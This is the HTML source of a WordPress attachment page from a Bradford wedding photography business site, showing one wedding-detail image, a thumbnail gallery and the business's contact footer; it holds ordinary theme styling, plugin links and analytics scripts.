100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wc-gallery-style-css' href='https://flashshots.co.uk/wp-content/plugins/wc-gallery/includes/css/style.css?ver=1.67' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-popup-style-css' href='https://flashshots.co.uk/wp-content/plugins/wc-gallery/includes/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-flexslider-style-css' href='https://flashshots.co.uk/wp-content/plugins/wc-gallery/includes/vendors/flexslider/flexslider.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-style-css' href='https://flashshots.co.uk/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.carousel.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-theme-style-css' href='https://flashshots.co.uk/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.theme.default.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://flashshots.co.uk/wp-content/themes/sketch/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://flashshots.co.uk/wp-content/themes/sketch-child/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='sketch-style-css' href='https://flashshots.co.uk/wp-content/themes/sketch-child/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='sketch-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://flashshots.co.uk/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://flashshots.co.uk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/flashshots.co.uk","hash_tracking":"false","v4_id":"G-2LHSLTSZVK"};/* ]]> */
</script>
<script type="text/javascript" src="https://flashshots.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://flashshots.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://flashshots.co.uk/wp-content/plugins/wonderplugin-gallery/engine/wonderplugingallery.js?ver=15.4" id="wonderplugin-gallery-script-js"></script>
<script type="text/javascript" src="https://flashshots.co.uk/wp-content/themes/sketch-child/js/custom_script.js?ver=1769304693" id="custom_script-js"></script>
<link rel="https://api.w.org/" href="https://flashshots.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://flashshots.co.uk/wp-json/wp/v2/media/309" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://flashshots.co.uk/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://flashshots.co.uk/?p=309' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://flashshots.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflashshots.co.uk%2Fwedding-details%2Fwedding-detail-photography-9-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://flashshots.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflashshots.co.uk%2Fwedding-details%2Fwedding-detail-photography-9-2%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
			<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
			<style type="text/css" id="wp-custom-css">
			.fatfooter ul {
	margin: 0 0 23px 0px;
	list-style: disc;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="attachment attachment-template-default attachmentid-309 attachment-jpeg wp-custom-logo has-site-logo">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<a href="https://flashshots.co.uk/" class="site-logo-link" rel="home" itemprop="url"><img width="300" height="84" src="https://flashshots.co.uk/wp-content/uploads/2020/01/Fiverr_client_remove_background-wit-border-300x84.png" class="site-logo attachment-sketch-site-logo" alt="" data-size="sketch-site-logo" itemprop="logo" decoding="async" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/Fiverr_client_remove_background-wit-border-300x84.png 300w, https://flashshots.co.uk/wp-content/uploads/2020/01/Fiverr_client_remove_background-wit-border-1024x288.png 1024w, https://flashshots.co.uk/wp-content/uploads/2020/01/Fiverr_client_remove_background-wit-border-768x216.png 768w, https://flashshots.co.uk/wp-content/uploads/2020/01/Fiverr_client_remove_background-wit-border-1536x432.png 1536w, https://flashshots.co.uk/wp-content/uploads/2020/01/Fiverr_client_remove_background-wit-border-2048x576.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a>			<p class="site-title"><a href="https://flashshots.co.uk/" rel="home">Flashshots</a></p>
			<p class="site-description">ASIAN WEDDING PHOTOGRAPHER</p>
		</div>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Menu</button>
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-263"><a href="http://flashshots.co.uk">Home</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://flashshots.co.uk/about/">About</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-574"><a href="#">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-606"><a href="http://flashshots.co.uk/weddings">Weddings</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-607"><a href="http://flashshots.co.uk/wedding-details">Wedding Details</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a href="https://flashshots.co.uk/fashion">Fashion</a></li>
</ul>
</li>
<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://flashshots.co.uk/contact/">Contact</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				
<article id="post-309" class="post-309 attachment type-attachment status-inherit hentry">
	<header class="entry-header">
		<h1 class="entry-title">wedding-detail-photography-9</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p class="attachment"><a href='https://flashshots.co.uk/wp-content/uploads/2020/01/wedding-detail-photography-9-1.jpg'><img fetchpriority="high" decoding="async" width="200" height="300" src="https://flashshots.co.uk/wp-content/uploads/2020/01/wedding-detail-photography-9-1-200x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/wedding-detail-photography-9-1-200x300.jpg 200w, https://flashshots.co.uk/wp-content/uploads/2020/01/wedding-detail-photography-9-1.jpg 479w" sizes="(max-width: 200px) 100vw, 200px" /></a></p>
			</div><!-- .entry-content -->
	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
				
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/wedding-details/wedding-detail-photography-9-2/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://flashshots.co.uk/wp-login.php?redirect_to=https%3A%2F%2Fflashshots.co.uk%2Fwedding-details%2Fwedding-detail-photography-9-2%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

			
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><h1 class="widget-title">Search</h1><form role="search" method="get" class="search-form" action="https://flashshots.co.uk/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="media_gallery-2" class="widget widget_media_gallery"><div class="wc-gallery"><div id='gallery-1' data-gutter-width='5' data-columns='3' class='gallery wc-gallery-captions-onhover gallery-link-post gallery-masonry galleryid-309 gallery-columns-3 gallery-size-thumbnail wc-gallery-bottomspace-default wc-gallery-clear'><div class='gallery-item gallery-item-position-1 gallery-item-attachment-250'>
				<div class='gallery-icon landscape'>
					<a href='https://flashshots.co.uk/fs1_8443/' title='FS1_8443' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/FS1_8443-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/FS1_8443-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/FS1_8443-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class='wp-caption-text gallery-caption'>
						<p>
						Wedding
						</p>
					</div></div><div class='gallery-item gallery-item-position-2 gallery-item-attachment-243'>
				<div class='gallery-icon portrait'>
					<a href='https://flashshots.co.uk/fs2_8902-2a/' title='FS2_8902-2a' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/FS2_8902-2a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/FS2_8902-2a-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/FS2_8902-2a-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div></div><div class='gallery-item gallery-item-position-3 gallery-item-attachment-247'>
				<div class='gallery-icon landscape'>
					<a href='https://flashshots.co.uk/wedding-photographer-manchester/' title='Wedding-photographer-Manchester' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/Wedding-photographer-Manchester-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/Wedding-photographer-Manchester-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/Wedding-photographer-Manchester-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div></div><div class='gallery-item gallery-item-position-4 gallery-item-attachment-237'>
				<div class='gallery-icon landscape'>
					<a href='https://flashshots.co.uk/fs1_3645-2a/' title='FS1_3645-2a' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/FS1_3645-2a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/FS1_3645-2a-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/FS1_3645-2a-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class='wp-caption-text gallery-caption'>
						<p>
						Wedding
						</p>
					</div></div><div class='gallery-item gallery-item-position-5 gallery-item-attachment-232'>
				<div class='gallery-icon landscape'>
					<a href='https://flashshots.co.uk/d40_0282a/' title='D40_0282a' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/D40_0282a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/D40_0282a-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/D40_0282a-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class='wp-caption-text gallery-caption'>
						<p>
						Wedding
						</p>
					</div></div><div class='gallery-item gallery-item-position-6 gallery-item-attachment-235'>
				<div class='gallery-icon landscape'>
					<a href='https://flashshots.co.uk/d40_4744a/' title='D40_4744a' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/D40_4744a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/D40_4744a-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/D40_4744a-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class='wp-caption-text gallery-caption'>
						<p>
						Wedding
						</p>
					</div></div><div class='gallery-item gallery-item-position-7 gallery-item-attachment-224'>
				<div class='gallery-icon landscape'>
					<a href='https://flashshots.co.uk/asian-wedding-photography-50/' title='asian-wedding-photography-50' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-50-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-50-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-50-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class='wp-caption-text gallery-caption'>
						<p>
						Details
						</p>
					</div></div><div class='gallery-item gallery-item-position-8 gallery-item-attachment-225'>
				<div class='gallery-icon portrait'>
					<a href='https://flashshots.co.uk/asian-wedding-photography-51/' title='asian-wedding-photography-51' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-51-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-51-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-51-800x800.jpg 800w, https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-51-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div></div><div class='gallery-item gallery-item-position-9 gallery-item-attachment-219'>
				<div class='gallery-icon landscape'>
					<a href='https://flashshots.co.uk/asian-wedding-photography-44/' title='asian-wedding-photography-44' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-44-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-44-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-44-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div></div><div class='gallery-item gallery-item-position-10 gallery-item-attachment-218'>
				<div class='gallery-icon landscape'>
					<a href='https://flashshots.co.uk/asian-wedding-photography-43/' title='asian-wedding-photography-43' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-43-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-43-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-43-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class='wp-caption-text gallery-caption'>
						<p>
						Fashion
						</p>
					</div></div><div class='gallery-item gallery-item-position-11 gallery-item-attachment-217'>
				<div class='gallery-icon portrait'>
					<a href='https://flashshots.co.uk/asian-wedding-photography-42/' title='asian-wedding-photography-42' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-42-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-42-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-42-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div></div><div class='gallery-item gallery-item-position-12 gallery-item-attachment-208'>
				<div class='gallery-icon landscape'>
					<a href='https://flashshots.co.uk/asian-wedding-photography-33/' title='asian-wedding-photography-33' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-33-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-33-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-33-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class='wp-caption-text gallery-caption'>
						<p>
						Wedding
						</p>
					</div></div><div class='gallery-item gallery-item-position-13 gallery-item-attachment-209'>
				<div class='gallery-icon landscape'>
					<a href='https://flashshots.co.uk/asian-wedding-photography-34/' title='asian-wedding-photography-34' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-34-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-34-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-34-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class='wp-caption-text gallery-caption'>
						<p>
						Wedding
						</p>
					</div></div><div class='gallery-item gallery-item-position-14 gallery-item-attachment-210'>
				<div class='gallery-icon landscape'>
					<a href='https://flashshots.co.uk/asian-wedding-photography-35/' title='asian-wedding-photography-35' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-35-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-35-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-35-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class='wp-caption-text gallery-caption'>
						<p>
						Details
						</p>
					</div></div><div class='gallery-item gallery-item-position-15 gallery-item-attachment-211'>
				<div class='gallery-icon portrait'>
					<a href='https://flashshots.co.uk/asian-wedding-photography-36/' title='asian-wedding-photography-36' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-36-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-36-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-36-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div></div></div>
</div></aside>	</div><!-- #secondary -->


</div><!-- #content -->

<aside class="fatfooter" role="complementary">
    <div class="first quarter left widget-area">
        <div id="custom_html-2" class="widget_text widget-container widget_custom_html"><h3 class="widget-title">GET IN TOUCH</h3><div class="textwidget custom-html-widget">
  <li>Flash Shots Photography</li>
  <li>37 Pemberton Drive</li>
  <li>Bradford</li>
  <li>West Yorkshire</li>
  <li>BD7 1RA</li>
  <li><a href="tel:07817 663303">07817 663303</a></li>
</div></div>    </div><!-- .first .widget-area -->
 
    <div class="second quarter widget-area">
        <div id="nav_menu-3" class="widget-container widget_nav_menu"><h3 class="widget-title">CONNECT WITH ME</h3><div class="menu-connect-with-me-container"><ul id="menu-connect-with-me" class="menu"><li id="menu-item-597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-597"><a target="_blank" rel="noopener" href="https://www.facebook.com/Flash-Shots-Photography-135681959868803/?fref=ts">Facebook</a></li>
<li id="menu-item-598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-598"><a target="_blank" rel="noopener" href="https://www.instagram.com/flashshots_photography/">Instagram</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-599"><a target="_blank" rel="noopener" href="https://www.snapchat.com/add/nasirashraf">Snapchat</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-600"><a target="_blank" rel="noopener" href="https://500px.com/flashshots">500px</a></li>
<li id="menu-item-616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-616"><a href="mailto:info@flashshots.co.uk">Email</a></li>
<li id="menu-item-810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://flashshots.co.uk/gallery/">Gallery</a></li>
</ul></div></div>        
    </div><!-- .second .widget-area -->
 
    <div class="third quarter widget-area">
        <div id="nav_menu-4" class="widget-container widget_nav_menu"><h3 class="widget-title">IMPORTANT INFO</h3><div class="menu-important-info-container"><ul id="menu-important-info" class="menu"><li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://flashshots.co.uk/about/">About</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592"><a href="https://flashshots.co.uk/gallery/">Gallery</a></li>
<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-596"><a rel="privacy-policy" href="https://flashshots.co.uk/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://flashshots.co.uk/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594"><a href="https://flashshots.co.uk/contact/">Contact</a></li>
</ul></div></div>    </div><!-- .third .widget-area -->

</aside><!-- #fatfooter -->

	<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="site-info">
